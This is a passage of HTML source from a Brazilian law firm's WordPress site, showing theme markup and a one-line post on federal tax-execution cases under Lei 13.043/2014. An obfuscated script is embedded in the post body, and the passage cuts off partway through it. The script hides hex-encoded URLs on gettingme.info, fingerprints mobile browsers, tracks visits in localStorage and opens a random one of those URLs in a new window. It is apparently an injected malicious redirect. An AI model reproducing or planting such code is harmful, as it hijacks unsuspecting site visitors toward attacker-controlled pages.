						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-10434 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-10434 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Execuções fiscais da União ajuizadas antes da Lei 13.043/2014 devem permanecer na Justiça estadual</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2023/09/25/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 set 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Execuções fiscais da União ajuizadas antes da Lei 13.043/2014 devem permanecer na Justiça estadual</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new 